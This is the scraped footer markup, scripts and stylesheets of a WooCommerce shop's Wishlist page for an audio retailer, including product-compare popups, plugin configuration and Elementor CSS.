<li class="page_item page-item-107"><a href="https://heartlandaudio.com/checkout-2/">Checkout</a></li>
<li class="page_item page-item-4747"><a href="https://heartlandaudio.com/coming-soon/">Coming soon</a></li>
<li class="page_item page-item-2973"><a href="https://heartlandaudio.com/contact/">Contact</a></li>
<li class="page_item page-item-2676"><a href="https://heartlandaudio.com/faq/">FAQ</a></li>
<li class="page_item page-item-1902"><a href="https://heartlandaudio.com/gallery/">Gallery</a></li>
<li class="page_item page-item-1860"><a href="https://heartlandaudio.com/icons/">Icons</a></li>
<li class="page_item page-item-100"><a href="https://heartlandaudio.com/my-account/">My account</a></li>
<li class="page_item page-item-108"><a href="https://heartlandaudio.com/my-account-2/">My account</a></li>
<li class="page_item page-item-3398"><a href="https://heartlandaudio.com/our-team/">Our team</a></li>
<li class="page_item page-item-2"><a href="https://heartlandaudio.com/sample-page/">Sample Page</a></li>
<li class="page_item page-item-97"><a href="https://heartlandaudio.com/shop/">Shop</a></li>
<li class="page_item page-item-105"><a href="https://heartlandaudio.com/shop-2/">Shop</a></li>
<li class="page_item page-item-4327"><a href="https://heartlandaudio.com/shop-sale/">Shop sale</a></li>
<li class="page_item page-item-102 current_page_item"><a href="https://heartlandaudio.com/wishlist/" aria-current="page">Wishlist</a></li>
<li class="page_item page-item-109"><a href="https://heartlandaudio.com/wishlist-2/">Wishlist</a></li>
</ul></div>
        </nav>
                        </div>
            </div>
            <div class="xprocal-overlay"></div>
            
		<script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xprocal-child/*","/wp-content/themes/xprocal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search" id="woosc_search_input" placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool" value="hide_similarities" id="woosc_hide_similarities"/> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool" value="highlight_differences" id="woosc_highlight_differences"/> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="64th" checked /><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ytbg" checked /><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="c7l3" checked /><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="pn74" checked /><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="8o0f" checked /><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="pf3c" checked /><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="jcq5" checked /><span class="move">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="brg6" checked /><span class="move">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="4yo8" checked /><span class="move">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="e1zd" checked /><span class="move">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="f9ga" checked /><span class="move">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="c2yd" checked /><span class="move">Additional information</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout" data-bg-color="#292a30" data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left" aria-label="Close"><span class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top" aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top" aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top" aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='wc-blocks-style-css' href='https://heartlandaudio.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all'/>
<link rel='stylesheet' id='widget-icon-box-css' href='https://heartlandaudio.com/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1768368594' media='all'/>
<style id='widget-heading-css' media='all'>.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style>
<link rel='stylesheet' id='widget-icon-list-css' href='https://heartlandaudio.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768368594' media='all'/>
<style id='widget-spacer-css' media='all'>.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer,.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{min-height:22px;min-width:22px;position:relative}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{height:22px;inset:0;margin:auto;padding:0;position:absolute;width:22px}</style>
<link rel='stylesheet' id='widget-social-icons-css' href='https://heartlandaudio.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all'/>
<link rel='stylesheet' id='e-apple-webkit-css' href='https://heartlandaudio.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768368594' media='all'/>
<style id='widget-image-css' media='all'>.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://heartlandaudio.com/wp-content/plugins/revslider/public/assets/css/A.rs6.css,qver=6.6.5.pagespeed.cf.ao8tMHmbrl.css' media='all'/>
<style id='rs-plugin-settings-inline-css'>#rs-demo-id{}</style>
<script src="https://heartlandaudio.com/wp-includes/js/dist/hooks.min.js,qver==dd5603f07f9220ed27f1+i18n.min.js,qver==c26c3dc7bed366793375.pagespeed.jc.VMWi_xVnTa.js"></script><script>eval(mod_pagespeed_UTNHiQt$a5);</script>
<script>eval(mod_pagespeed_AEDRVDz0t$);</script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>
<script src="https://heartlandaudio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/heartlandaudio.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script>
<script src="https://heartlandaudio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://heartlandaudio.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js,qver=6.6.5.pagespeed.jm.nlgdJMgyv4.js" defer async id="tp-tools-js"></script>
<script src="https://heartlandaudio.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js,qver=6.6.5.pagespeed.jm.Xfjm403e0-.js" defer async id="revmin-js"></script>
<script id="wp-api-request-js-extra">var wpApiSettings={"root":"https://heartlandaudio.com/wp-json/","nonce":"ee48069122","versionString":"wp/v2/"};</script>
<script src="https://heartlandaudio.com/wp-includes/js/api-request.min.js,qver==6.9+dist,_url.min.js,qver==9e178c9516d1222dc834+dist,_api-fetch.min.js,qver==3a4d9af2b423048b0dee.pagespeed.jc.Wu3r5ztuFU.js"></script><script>eval(mod_pagespeed_un2z5wqYja);</script>
<script>eval(mod_pagespeed_Z0CKAehNCE);</script>
<script>eval(mod_pagespeed_u_RmZjH97U);</script>
<script id="wp-api-fetch-js-after">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://heartlandaudio.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("ee48069122");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://heartlandaudio.com/wp-admin/admin-ajax.php?action=rest-nonce";</script>
<script src="https://heartlandaudio.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">var woo_variation_swatches_options={"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://heartlandaudio.com/cart/","is_cart":""};</script>
<script src="https://heartlandaudio.com/wp-content,_plugins,_woo-variation-swatches,_assets,_js,_frontend.min.js,qver==1768364876+wp-content,_plugins,_woo-smart-compare,_assets,_libs,_print,_jQuery.print.js,qver==6.5.3+wp-content,_plugins,_woo-smart-compare,_assets,_libs,_table-head-fixer,_table-head-fixer.js,qver==6.5.3+wp-content,_plugins,_woo-smart-compare,_assets,_libs,_perfect-scrollbar,_js,_perfect-scrollbar.jquery.min.js,qver==6.5.3+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.13.3.pagespeed.jc.WxVJT6FyRa.js"></script><script>eval(mod_pagespeed_yuLbFGp$Jm);</script>
<script>eval(mod_pagespeed_z$DvvMzJX6);</script>
<script>eval(mod_pagespeed_FmIc8TlId$);</script>
<script>eval(mod_pagespeed_5fp2rAXfFA);</script>
<script>eval(mod_pagespeed_QKlPp2PIxg);</script>
<script src="https://heartlandaudio.com/wp-includes/js/jquery/ui/mouse.min.js,qver==1.13.3+sortable.min.js,qver==1.13.3.pagespeed.jc.BqWGLGhBqd.js"></script><script>eval(mod_pagespeed_j8aRuK6eQM);</script>
<script>eval(mod_pagespeed_SIFsSfYdNl);</script>
<script id="woosc-frontend-js-extra">var woosc_vars={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"5f616322ae","hash":"6","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};</script>
<script src="https://heartlandaudio.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js,qver=6.5.3.pagespeed.jm.CNPemdvzsD.js" id="woosc-frontend-js"></script>
<script id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};</script>
<script src="https://heartlandaudio.com/wp-content/plugins,_woocommerce,_assets,_js,_frontend,_add-to-cart-variation.min.js,qver==10.4.3+themes,_xprocal,_assets,_js,_vendor,_slick.min.js,qver==1.0.0+themes,_xprocal,_assets,_js,_vendor,_jquery.magnific-popup.min.js,qver==1.0.0.pagespeed.jc.9ZzrB1wFn_.js"></script><script>eval(mod_pagespeed_31csllASpt);</script>
<script>eval(mod_pagespeed_y6gwqWGhJg);</script>
<script>eval(mod_pagespeed_EbNyhxHdMx);</script>
<script id="woosq-frontend-js-extra">var woosq_vars={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"599358beb4","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://heartlandaudio.com/cart/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};</script>
<script src="https://heartlandaudio.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js,qver=4.2.8.pagespeed.jm.GseppQwcDZ.js" id="woosq-frontend-js"></script>
<script id="woosw-frontend-js-extra">var woosw_vars={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"187ce60584","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://heartlandaudio.com/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};</script>
<script src="https://heartlandaudio.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js,qver=5.0.8.pagespeed.jm.cb6zwy71Y5.js" id="woosw-frontend-js"></script>
<script id="xprocal-theme-js-extra">var xprocalAjax={"ajaxurl":"https://heartlandaudio.com/wp-admin/admin-ajax.php"};</script>
<script src="https://heartlandaudio.com/wp-content,_themes,_xprocal,_assets,_js,_frontend,_main.js,qver==1.0.0+wp-includes,_js,_imagesloaded.min.js,qver==5.0.0+wp-content,_themes,_xprocal,_assets,_js,_skip-link-focus-fix.min.js,qver==20130115+wp-content,_themes,_xprocal,_assets,_js,_frontend,_search-popup.js,qver==1.0.0+wp-content,_themes,_xprocal,_assets,_js,_frontend,_nav-mobile.js,qver==1.0.0+wp-content,_themes,_xprocal,_assets,_js,_frontend,_login.js,qver==1.0.0+wp-content,_plugins,_woocommerce,_assets,_js,_sourcebuster,_sourcebuster.min.js,qver==10.4.3.pagespeed.jc.XdNCAG58oy.js"></script><script>eval(mod_pagespeed_9wwrckkMBS);</script>
<script>eval(mod_pagespeed_IR54J3upZb);</script>
<script>eval(mod_pagespeed_AG8gk75JeL);</script>
<script>eval(mod_pagespeed_wdRc87xTMi);</script>
<script>eval(mod_pagespeed_DSEDxy6cZz);</script>
<script>eval(mod_pagespeed_UlSSDKnYXu);</script>
<script>eval(mod_pagespeed_u_iSclaVb0);</script>
<script id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://heartlandaudio.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script>
<script src="https://heartlandaudio.com/wp-content/plugins,_woocommerce,_assets,_js,_frontend,_order-attribution.min.js,qver==10.4.3+themes,_xprocal,_assets,_js,_woocommerce,_header-cart.min.js,qver==1.0.0.pagespeed.jc.cDPhRTrugB.js"></script><script>eval(mod_pagespeed_$hKHe724xJ);</script>
<script>eval(mod_pagespeed_H5Kr_XuSlN);</script>
<script src="https://heartlandaudio.com/wp-content/themes/xprocal/assets/js/tooltipster.bundle.js,qver=1.0.0.pagespeed.jm.qJOSJpktGD.js" id="tooltipster-js"></script>
<script src="https://heartlandaudio.com/wp-content/themes/xprocal/assets/js/woocommerce/product-ajax-search.min.js,qver==1.0.0+main.min.js,qver==1.0.0+quantity.min.js,qver==1.0.0+cart-canvas.min.js,qver==1.0.0.pagespeed.jc.dxGySjrPUi.js"></script><script>eval(mod_pagespeed_YEPncUYTRj);</script>
<script>eval(mod_pagespeed_Y7niYT6ayu);</script>
<script>eval(mod_pagespeed_0x10BU88Pn);</script>
<script>eval(mod_pagespeed_7FL5dJ84EO);</script>
<script src="https://heartlandaudio.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://heartlandaudio.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/heartlandaudio.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/heartlandaudio.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/heartlandaudio.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d93d2e7a34"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":102,"title":"Wishlist","excerpt":"","featuredImage":false}};</script>
<script src="https://heartlandaudio.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://heartlandaudio.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js,qver=2.8.1.pagespeed.jm.TmsQA8FpRX.js" id="hfe-frontend-js-js"></script>
<script id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e82bba6075c4441ddfb2a9c63186259d","fragment_name":"wc_fragments_e82bba6075c4441ddfb2a9c63186259d","request_timeout":"5000"};</script>
<script src="https://heartlandaudio.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://heartlandaudio.com/wp-content/uploads/elementor/css/A.post-95.css,qver=1768368594.pagespeed.cf.owmnSSAUlr.css
body_size: 241
content:
.elementor-kit-95{--e-global-color-primary:#cc162d;--e-global-color-primary_hover:#b71328;--e-global-color-secondary:#002846;--e-global-color-secondary_hover:#00233f;--e-global-color-text:#505050;--e-global-color-text_light:#9a9a9a;--e-global-color-accent:#151515;--e-global-color-light:#f7f7f7;--e-global-color-border:#eaeaea;--e-global-typography-heading_title-font-family:"Bai Jamjuree";--e-global-typography-heading_title-font-size:36px;--e-global-typography-heading_title-font-weight:700;--e-global-typography-heading_title-text-transform:uppercase;--e-global-typography-heading_title-line-height:40px;--e-global-typography-heading_title-letter-spacing:0;--e-global-typography-heading_sub-font-family:"Bai Jamjuree";--e-global-typography-heading_sub-font-size:12px;--e-global-typography-heading_sub-font-weight:600;--e-global-typography-heading_sub-text-transform:uppercase;--e-global-typography-heading_sub-line-height:24px;--e-global-typography-heading_sub-letter-spacing:4px;--e-global-typography-heading_footer-font-family:"Bai Jamjuree";--e-global-typography-heading_footer-font-size:16px;--e-global-typography-heading_footer-font-weight:700;--e-global-typography-heading_footer-text-transform:uppercase;--e-global-typography-heading_footer-line-height:18px;--e-global-typography-heading_footer-letter-spacing:0}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1290px}.e-con{--container-max-width:1290px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media (max-width:767px){.elementor-kit-95{--e-global-typography-heading_title-font-size:28px;--e-global-typography-heading_title-line-height:32px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}

--- FILE ---
content_type: text/css
request_url: https://heartlandaudio.com/wp-content/uploads/elementor/css/A.post-1654.css,qver=1768372332.pagespeed.cf.hEbyDIG082.css
body_size: 807
content:
.elementor-1654 .elementor-element.elementor-element-f3e24f8>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1654 .elementor-element.elementor-element-f3e24f8>.elementor-container{min-height:100px}.elementor-1654 .elementor-element.elementor-element-f3e24f8{border-style:solid;border-width:0 0 1px 0;border-color:var(--e-global-color-border);padding:0 50px 0 50px}.elementor-bc-flex-widget .elementor-1654 .elementor-element.elementor-element-36025bd.elementor-column .elementor-widget-wrap{align-items:center}.elementor-1654 .elementor-element.elementor-element-36025bd.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1654 .elementor-element.elementor-element-36025bd.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-1654 .elementor-element.elementor-element-36025bd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var(--e-global-color-primary)}.elementor-widget-site-logo .widget-image-caption{color:var(--e-global-color-text)}.elementor-1654 .elementor-element.elementor-element-d95b147 .hfe-site-logo-container,.elementor-1654 .elementor-element.elementor-element-d95b147 .hfe-caption-width figcaption{text-align:center}.elementor-1654 .elementor-element.elementor-element-d95b147 .hfe-site-logo img{border-radius:30px 30px 30px 30px}.elementor-1654 .elementor-element.elementor-element-d95b147 .widget-image-caption{margin-top:0;margin-bottom:0}.elementor-1654 .elementor-element.elementor-element-d95b147{width:auto;max-width:auto}.elementor-1654 .elementor-element.elementor-element-d95b147>.elementor-widget-container{padding:10px 10px 10px 10px}.elementor-1654 .elementor-element.elementor-element-d95b147 .hfe-site-logo-container .hfe-site-logo-img{border-style:none}.elementor-1654 